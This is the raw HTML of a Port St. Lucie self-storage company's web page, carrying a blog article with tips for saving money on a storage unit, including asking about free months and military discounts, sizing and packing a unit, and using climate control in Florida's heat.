<link rel="preload" href="https://familystoragespace.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//familystoragespace.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//familystoragespace.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//familystoragespace.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v18/pe0TMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp7t1R-s.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="preconnect" href="//code.tidio.co">		<style type="text/css" id="wp-custom-css">
			/*header menu css start*/
header.fusion-header-wrapper nav.fusion-main-menu {padding: 22px 0px 22px 0px;float: none;}
header.fusion-header-wrapper nav.fusion-main-menu:hover{overflow: hidden;}
.fusion-header .fusion-row aside.widgetized-page-before-content-widget-area {width: 28%; position: inherit; }
.fusion-header .fusion-row aside.widgetized-page-before-content-widget-area .header-button .email-button {margin: 0; }
.fusion-header .fusion-row .menu-nav {width: fit-content; margin: 0 auto; }
.new-header-menu .header-menu-inner .avtar-content .avtar-img img {width: 60px;}
.new-header-menu .header-menu-inner .avtar-content .avtar-content-inner {width: 70%;}
.fusion-header .fusion-row {display: flex; flex-wrap: wrap; align-items: center; }
aside.widgetized-page-before-content-widget-area{width:570px;z-index: 1;}
.new-header-menu .header-menu-inner {display: flex; flex-wrap: wrap; align-items: center;margin:6px 0;margin-left: auto;justify-content: flex-end;}
.new-header-menu p.chat-text i.fa-solid.fa-message:before {content:"\f27a";font-family: "Font Awesome 5 Free"; font-weight: 900;font-style:normal;}
.avtar-content-inner {padding-left: 10px;}
header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu li:not(:last-child) {padding-right: 45px;}
header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu li{padding-right: 0;}
.new-header-menu .header-menu-inner .avtar-content {display: flex; flex-wrap: wrap; align-items: center; justify-content: flex-end;    padding-right: 10px; border-right: 2px solid #2764cc;}
.new-header-menu .header-menu-inner .header-button a {background-color: #2764cc; padding: 10px 20px; color: #fff; border-radius: 4px; display: inline-flex; margin-bottom: 0;}
.new-header-menu .header-menu-inner .header-button .login-button a:hover{background-color:#ed7000;}
.new-header-menu .header-menu-inner .header-button .email-button a{background-color:#ed7000;}
.new-header-menu .header-menu-inner .header-button .email-button a:hover{background-color:#2764cc;}
.new-header-menu .header-menu-inner .header-button{display: flex; flex-wrap: wrap; align-items: center; width: fit-content;}
.new-header-menu .header-menu-inner .header-button p {font-size: 15px;margin-bottom:0px;}
.new-header-menu .header-menu-inner .header-button .login-button,.new-header-menu .header-menu-inner .header-button .email-button{text-align:center;margin:0 10px;}
.new-header-menu .header-menu-inner .avtar-content .avtar-img {width: 30%;}
.new-header-menu .header-menu-inner .avtar-content .avtar-content-inner p {margin: 0; font-size: 16px; white-space: nowrap; font-weight: 500; font-style: inherit !important;}
.new-header-menu .header-menu-inner .avtar-content .avtar-content-inner p a{margin: 0; font-size: 16px; font-style: normal !important;padding-left: 5px;}
.avtar-content .avtar-content-inner a:hover {color: #2764cc; }
.mobile-menu-new{display: none;}
.fusion-header .menu-nav .fusion-mobile-menu-icons a.fusion-icon.awb-icon-bars:before {content: "\f0c9";font-family: "Font Awesome 5 Free";font-weight: 600;}
.fusion-header .menu-nav .fusion-mobile-menu-icons a.fusion-icon.awb-icon-bars[aria-expanded="true"]:before {content: "\f00d" ;font-family: "Font Awesome 5 Free";font-weight: 600;}
/*header menu css end*/




@media(max-width: 1749px){

	.fusion-header .fusion-row .menu-nav{width: fit-content;}
	.fusion-header .fusion-row aside.widgetized-page-before-content-widget-area{width: fit-content;}

}

@media (max-width: 1322px){
	header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu li:not(:last-child) {padding-right: 30px;}
}



@media(max-width: 1281px){

	header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu {display: flex; justify-content: center;}

}

@media (max-width: 1245px){
	header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu li:not(:last-child) {padding-right: 20px;}
}

@media(max-width: 1217px){

.fusion-header .fusion-row .menu-nav {width: 100%;}
header.fusion-header-wrapper nav.fusion-main-menu{float: right; width: 100%;}
.fusion-header .fusion-row aside.widgetized-page-before-content-widget-area{position: absolute;}
header.fusion-header-wrapper nav.fusion-main-menu ul#menu-headermenu li:not(:last-child) {padding-right: 45px;}

}

@media(max-width: 800px){

	.new-header-menu {display: none;}
	.mobile-menu-new{display: block;}
	.menu-logo {display: flex; flex-wrap: wrap; justify-content: space-between;margin-left: auto; width: 65%;align-items: center;}
	.menu-logo .mobile-menu-new p.call-no {font-family: 'Nunito Sans'; font-weight: 300; font-size: 18px; display: flex; margin-bottom: 0; flex-wrap: wrap; align-items: center;}
	.menu-logo .mobile-menu-new p.call-no i.fa-phone-alt.fas {background-color: #f9c500; padding: 15px; border-radius: 50px; color: #fff; margin-left: 10px; }
	.fusion-header .menu-nav .fusion-mobile-menu-icons {position: absolute; left: 0; top: 20px; }
	.fusion-header .menu-nav .fusion-mobile-menu-icons a.fusion-icon.awb-icon-bars {position: absolute; left: 0; font-size: 30px; }
	.fusion-header .menu-nav .fusion-mobile-menu-icons a.fusion-icon.awb-icon-bars:before{color: #000;}
	ul#mobile-menu-headermenu-2 li.fusion-mobile-nav-item span.menu-text br {display: none; }

}


@media(max-width: 500px){

	.menu-logo{width: 80%;}
	body .menu-logo .fusion-logo img {width: 170px !important;}
		.fusion-header .menu-nav .fusion-mobile-menu-icons a.fusion-icon.awb-icon-bars{left: -25px;}
	.fusion-header .menu-nav .fusion-mobile-menu-icons{top: 12px;    left: -13px;}
}

@media(max-width: 404px){

	.menu-logo{width: 80%;}
	.menu-logo .mobile-menu-new p.call-no i.fa-phone-alt.fas{padding: 10px;margin-left: 4px;}
	.menu-logo .mobile-menu-new p.call-no{font-size: 16px;}
	body .menu-logo .fusion-logo img {width: 150px !important;}
}

/* Home Page Confirm Section  */
.confirm_place{
	display: none;
}
.move_in {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-image: url("https://family-live-bucket.nyc3.cdn.digitaloceanspaces.com/familystoragespace.com/Thankyou_back.jpg");
    padding: 55px 50px 30px 30px;
margin-top: 20px;
}
.left_part, .rigt-part{
	width: min-content;
}
#confirm_place .left_part h2 {
    font-size: 55px;
    color: #ffffff;
    font-weight: bold;
    font-family: 'Nunito Sans', sans-serif;
    text-align: right;
    line-height: 1.3;
	margin-bottom: 0;
}
#confirm_place .left_part h2 img{
	width: 55px;
	vertical-align: middle;
}
.move_in .right_part {
    text-align: center;
}

#confirm_place .right_part h5{
    font-size: 30px;
    color: #ffffff;
    font-weight: bold;
    font-family: 'Nunito Sans', sans-serif;
	line-height: 1;
	margin-top: 0px;
	margin-bottom: 16px;
}

#confirm_place .right_part h5 span{
    color: #f4c200;
		display: block;
	margin-top: 11px;
}

.custom_btn {
    font-size: 18px;
    color: #ffffff;
    font-weight: bold;
    font-family: 'Nunito Sans', sans-serif;
    padding: 10px 32px;
    border-radius: 5px;
    background: #ec5e00;
    border: 0;
	display: inline-block;
}
.custom_btn:hover{
	background-color:	#2764cc;
	 color: #ffffff;
}
@media (max-width:1199px){
    #confirm_place .left_part h2  {
        font-size: 50px;
    }
    #confirm_place .left_part h2 img{
			width: 50px;
	}
    #confirm_place .right_part h5  {
        font-size: 26px;
    }
    
    .custom_btn {
        font-size: 16px;
    }
}
@media (max-width:991px){
	#confirm_place .left_part{
		margin-bottom: 15px;
	}
    .move_in {flex-direction: column;}
        
}
@media (max-width:575px){
    .move_in {padding: 30px 15px;}
    #confirm_place .right_part h5{
        font-size: 20px;
    }
    #confirm_place .left_part h2 {
        font-size: 27px;
    }
	.custom_btn{
		padding: 10px 22px;
	}
#confirm_place .left_part h2 img{
	width: 27px;
	}
}
/* Home Page Confirm Section CSS End */
/*tricore7 and 23 css start */
/*storage address form css start date:11/6/23*/
.storage-addr .fields-wrap.address .submit-wrap{flex-direction: column-reverse; margin-top: 20px; position: relative; display: flex; flex-wrap: wrap;}
.storage-addr .fields-wrap.address .submit-wrap span{display:none;}
.storage-addr .fields-wrap.address .submit-wrap input:hover{    background-color: #2764cc;}
.storage-addr .fields-wrap.address .submit-wrap input{border-radius: 50px !important; width: fit-content; margin: 0 auto; background-color: #ed7000; padding: 10px 30px; color: #fff; display: inline-flex; margin-bottom: 0; border: none; }
.storage-addr .fields-wrap.address input {border: 1px solid #9fa5b3; height: 50px; margin: 10px 0; color: #000; font-size: 16px; }
.desktop.confirm_place {background-color: #fff; padding: 0 15px; padding-bottom: 15px; }
.storage-addr .form-fields-wrap {display: flex; flex-wrap: wrap; }
.storage-addr .form-fields-wrap span {width: 49.4%; margin-right: 10px; }
.storage-addr .form-fields-wrap span:nth-child(even) {margin-right: 0; }
.screen-reader-response p {text-align: center; margin-top: 30px; }

@media(max-width: 1194px){
    .storage-addr .form-fields-wrap span{width: 49.2%;}
    .storageunit-cform form.wpcf7-form .form-fields-wrap span{width: 49.2% !important;}
}

@media(max-width:920px){
    .storage-addr .form-fields-wrap span{width: 100%; margin-right: 0px;}
    .storageunit-cform form.wpcf7-form .form-fields-wrap span{width: 100% !important;margin-right:0px !important;}
}
/*tricore7 and 23 css end */
		</style>
				<script type="ec8e3046eaec7320ed9e8b9f-text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=Xg8J8K"></script>	<!-- Google Tag Manager -->
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NGBQ898');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187870379-1" type="ec8e3046eaec7320ed9e8b9f-text/javascript"></script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187870379-1');
</script>
</head>

<body class="wp-singular page-template-default page page-id-502 wp-theme-Avada wp-child-theme-Avada-Child-Theme awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGBQ898"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="main-wapper">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="menu-logo">	<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://familystoragespace.com/" >

						<!-- standard logo -->
			<img src="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png" srcset="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png 1x" width="1314" height="399" alt="Port St Lucie Self Storage #1 Choice for Safe Units Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png" srcset="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png 1x" width="1314" height="399" alt="Port St Lucie Self Storage #1 Choice for Safe Units Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png" srcset="https://familystoragespace.com/wp-content/uploads/family-storage-space-png-new1.png 1x" width="1314" height="399" alt="Port St Lucie Self Storage #1 Choice for Safe Units Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>			<div class="mobile-menu-new">
				<div class="menu-call">
					<p class="call-no">CALL <a href="tel:772-337-9199"><i class="fa-phone-alt fas" data-name="phone-alt"></i></a></p>
				</div>
			</div>
		</div>
				<div class="menu-nav"><nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-headermenu" class="fusion-menu"><li  id="menu-item-47"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"  data-item-id="47"><a  href="/port-st-lucie-location/" class="fusion-bar-highlight"><span class="menu-text">Port St. Lucie <br>Location</span></a></li><li  id="menu-item-49"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"  data-item-id="49"><a  href="/why-choose-family-storage-space/" class="fusion-bar-highlight"><span class="menu-text">Why Choose <br>Family Storage?</span></a></li><li  id="menu-item-450"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"  data-item-id="450"><a  href="https://familystoragespace.com/customer-reviews/" class="fusion-bar-highlight"><span class="menu-text">Customer <br>Reviews</span></a></li><li  id="menu-item-530"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"  data-item-id="530"><a  href="https://familystoragespace.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Our <br>Blog</span></a></li><li  id="menu-item-1267"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"  data-item-id="1267"><a  href="https://familystoragespace.com/rear-warehouse-units/" class="fusion-bar-highlight"><span class="menu-text">25&#215;25 Warehouse<br>Units</span></a></li><li  id="menu-item-1399"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"  data-item-id="1399"><a  href="https://rental-center.storedge.com/?companyId=6b59b329-6fbe-4fbf-a4eb-fe0871a0bfe9&#038;facilityId=f5e235d1-6e06-4fcb-ab97-3bda53fb2ace#/login" class="fusion-bar-highlight"><span class="menu-text">Pay Bill</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-headermenu-1" class="fusion-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"  data-item-id="47"><a  href="/port-st-lucie-location/" class="fusion-bar-highlight"><span class="menu-text">Port St. Lucie <br>Location</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"  data-item-id="49"><a  href="/why-choose-family-storage-space/" class="fusion-bar-highlight"><span class="menu-text">Why Choose <br>Family Storage?</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"  data-item-id="450"><a  href="https://familystoragespace.com/customer-reviews/" class="fusion-bar-highlight"><span class="menu-text">Customer <br>Reviews</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"  data-item-id="530"><a  href="https://familystoragespace.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Our <br>Blog</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"  data-item-id="1267"><a  href="https://familystoragespace.com/rear-warehouse-units/" class="fusion-bar-highlight"><span class="menu-text">25&#215;25 Warehouse<br>Units</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"  data-item-id="1399"><a  href="https://rental-center.storedge.com/?companyId=6b59b329-6fbe-4fbf-a4eb-fe0871a0bfe9&#038;facilityId=f5e235d1-6e06-4fcb-ab97-3bda53fb2ace#/login" class="fusion-bar-highlight"><span class="menu-text">Pay Bill</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-headermenu-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"  data-item-id="47"><a  href="/port-st-lucie-location/" class="fusion-bar-highlight"><span class="menu-text">Port St. Lucie <br>Location</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"  data-item-id="49"><a  href="/why-choose-family-storage-space/" class="fusion-bar-highlight"><span class="menu-text">Why Choose <br>Family Storage?</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"  data-item-id="450"><a  href="https://familystoragespace.com/customer-reviews/" class="fusion-bar-highlight"><span class="menu-text">Customer <br>Reviews</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"  data-item-id="530"><a  href="https://familystoragespace.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Our <br>Blog</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"  data-item-id="1267"><a  href="https://familystoragespace.com/rear-warehouse-units/" class="fusion-bar-highlight"><span class="menu-text">25&#215;25 Warehouse<br>Units</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"  data-item-id="1399"><a  href="https://rental-center.storedge.com/?companyId=6b59b329-6fbe-4fbf-a4eb-fe0871a0bfe9&#038;facilityId=f5e235d1-6e06-4fcb-ab97-3bda53fb2ace#/login" class="fusion-bar-highlight"><span class="menu-text">Pay Bill</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
</div>
									<aside class="widgetized-page-before-content-widget-area">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="new-header-menu">
	<div class="header-menu-inner">
		<div class="avtar-content">
			<div class="avtar-img">	
				<img src="https://familystoragespace.com/wp-content/uploads/avtar-img.png" alt="avtar" height="109" width="109">
			</div>
			<div class="avtar-content-inner">
				<p class="call-no"><i class="fa-phone-alt fas" data-name="phone-alt"></i><a href="tel:772-337-9199">772-337-9199</a></p>
				<p class="chat-text"><i class="fa-solid fa-message"></i><a href="#">Live Chat</a></p>
			</div>
		</div>
		<div class="header-button">
			<div class="login-button">
				<a href="https://rental-center.storedge.com/?companyId=6b59b329-6fbe-4fbf-a4eb-fe0871a0bfe9&facilityId=f5e235d1-6e06-4fcb-ab97-3bda53fb2ace#/login" target="_blank">Payment/Login</a>
				<p>Existing Customers</p>
			</div>
			<div class="email-button">
				<a href="/cdn-cgi/l/email-protection#3d0c0b0d0f4b5451515c5a587d5a505c5451135e5250">EMAIL US</a>
				<p>Questions?</p>
			</div>	
		</div>
	</div>
</div></div></div>			</aside>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
					<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="">
					<div id="post-502" class="post-502 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Tips To Save Money On Port Saint Lucie, Florida Storage Unit</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://familystoragespace.com/author/jason/" title="Posts by jason G" rel="author">jason G</a></span></span><span class="updated rich-snippet-hidden">2021-04-11T11:58:13+00:00</span>
			
			<div class="post-content">
				<h1><img fetchpriority="high" decoding="async" class="lazyload aligncenter size-full wp-image-504" src="https://www.familystoragespace.com/wp-content/uploads/tips-to-save-port-st-lucie-florida-self-storage-1.jpg" data-orig-src="https://www.familystoragespace.com/wp-content/uploads/tips-to-save-port-st-lucie-florida-self-storage-1.jpg" alt="" width="800" height="450" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27450%27%20viewBox%3D%270%200%20800%20450%27%3E%3Crect%20width%3D%27800%27%20height%3D%27450%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://familystoragespace.com/wp-content/uploads/tips-to-save-port-st-lucie-florida-self-storage-1-200x113.jpg 200w, https://familystoragespace.com/wp-content/uploads/tips-to-save-port-st-lucie-florida-self-storage-1-400x225.jpg 400w, https://familystoragespace.com/wp-content/uploads/tips-to-save-port-st-lucie-florida-self-storage-1-600x338.jpg 600w, https://familystoragespace.com/wp-content/uploads/tips-to-save-port-st-lucie-florida-self-storage-1-768x432.jpg 768w, https://familystoragespace.com/wp-content/uploads/tips-to-save-port-st-lucie-florida-self-storage-1.jpg 800w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 800px" /></h1>
<h1 style="text-align: center;">Tips To Save Money On Port St. Lucie, Florida Storage Unit</h1>
<p>&nbsp;</p>
<p>Are you planning on renting some storage space? Well, you probably know they don’t come cheap, so you’ll want to figure out how to save some money on them.</p>
<p>Usually, we end up spending more than we have to on storage. It&#8217;s an easy mistake to make, either by accident or because we don&#8217;t put enough effort into finding the best offers.</p>
<p>But how can storage renters get the most out of their spending, even if there aren&#8217;t any special deals or discounts on offer?</p>
<p>Well, that&#8217;s what we&#8217;re here to address. In this article, we&#8217;re going to check out a few tips that&#8217;ll help you get the most out of every dollar you spend on storage. You&#8217;ll pick up some of the most useful tips in the business that most people aren’t aware of!</p>
<p>&nbsp;</p>
<h2 style="text-align: center;">Let’s get started with the tips to save money on Florida storage units!</h2>
<ol>
<li>Make The Most of These Storage Deals</li>
</ol>
<p>On average, people use self-storage rentals for anywhere from 12 to 18 months; at least according to a report on &#8220;Self Storage Economics&#8221; by R. Christian Sonne (MAI). For rentals that long, you&#8217;re going to end up paying quite a lot, unless you make use of some discounts or special offers that&#8217;ll help to ease that burden.</p>
<p>Here are just a couple of such offers that you should consider:</p>
<h2>A free month of storage</h2>
<p>As you shop around for storage space, be sure to ask providers about any special storage rates. They might not advertise it, but they probably have offers you can take advantage of for your rental.</p>
<p>Quite often, storage providers offer something like discounts or a free month of storage if you rent online or during a specific period of the year.</p>
<p>Don&#8217;t be shy; ask them about it!</p>
<h2>Military discounts</h2>
<p>According to the Self Storage Association (SSA), our proud military men and women are responsible for more than a million and a half self-storage rental units across America. Those units tend to see the highest concentration in cities close to military bases, where active military service members claim up to 95% of their occupancy.</p>
<p>If you&#8217;re actively serving as well, be sure to show them your military I.D. when you take out a self-storage rental. You may receive a discount between 10% to 30% on your rental, or other goodies like free rent, waivers on deposits and additional fees, and more! Again, don&#8217;t be afraid to ask about the benefits that are available for you.</p>
<ol>
<li>Use The Right Amount of Space, and Use It Well</li>
</ol>
<p>Renting a storage unit means paying for every inch of space inside it, whether you use it or not. Whether you’re decluttering your house or storing merchandise for your business; making the most of your money means maximising the space you have.</p>
<p>To do that, start by figuring out precisely how much space you need. Use an online space estimation calculator to help you, or break out the measuring tape and do it yourself! Then, you can pack things more efficiently when you have the right amount of space.</p>
<p>Here are three crucial things to keep in mind as you pack your unit:</p>
<h2>Create aisles</h2>
<p>Aisles give you more room to move inside the unit so you can reach all your items quickly. To make things more efficient, pack essential items right up front like crucial documents, excess stock, and any gear you&#8217;ll need for the season.</p>
<h2>Label all of your boxes or containers on both sides</h2>
<p>Remember: after you&#8217;ve arranged your boxes and even created aisles for them, their labels might not be visible to you.</p>
<p>So to make things easier, be sure to label each box or container on multiple sides (e.g. on the top and sides, mostly) so that you&#8217;ll know what&#8217;s inside, no matter where you&#8217;re standing in the unit.</p>
<h2>Use proper boxes and flooring</h2>
<p>Avoid using cheap boxes or containers that aren&#8217;t good for storage purposes. Proper storage boxes are sturdier and stackable, but used cardboard boxes from the supermarket are flimsy and might even carry bugs in them.</p>
<p>Furthermore, underneath all your storage boxes and containers, it would be wise to use proper flooring. In this case, even pallets will do.</p>
<ol>
<li>Learn To Store Items Like A Pro!</li>
</ol>
<p>There’s always a right and a wrong way to store something. If you keep your items incorrectly, it might end up costing you more in damages. So, it&#8217;s crucial to know how to store your items appropriately and what additional services you might need.</p>
<p>Here are some considerations to keep in mind, depending on what you&#8217;re storing:</p>
<h2>Storing a car or bike</h2>
<p>Sometimes, people need self-storage units to keep their cars and bikes safe while they&#8217;re out of town. In this case, you&#8217;ll need to consider more than just the amount of required space.</p>
<p>Are you comfortable storing your car indoors in the Florida heat, or would it be better to keep it outdoors? If you’re unsure, ask the storage provider for a recommendation.</p>
<h2>Storing commercial goods</h2>
<p>If you&#8217;re keeping commercial goods, you have to ask yourself if you&#8217;ve chosen the right environment for them. Self-storage units can save you money, but some items like wines, for instance, will require climate control, especially with the hot Florida climate in Port St. Lucie.</p>
<h2>Storing personal belongings</h2>
<p>If you&#8217;re storing personal items like electronics or items with sentimental value, you&#8217;ll want to be cautious about how you do it. Electronics and artwork, for instance, don&#8217;t do well in Florida’s high temperatures and humidity. If that&#8217;s the case, you&#8217;ll want to think about investing in climate control to protect your items.</p>
<p>Whenever it comes to spending money, it’s always worth it to do your homework beforehand. The same is true when it comes to self-storage solutions. With a little bit of effort, you could end up saving a significant amount of money that you can use for other important things.</p>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
											<!-- <aside class="widgetized-footer-map">
															</aside> -->
																				<aside class="widgetized-contact-stripe-footer">
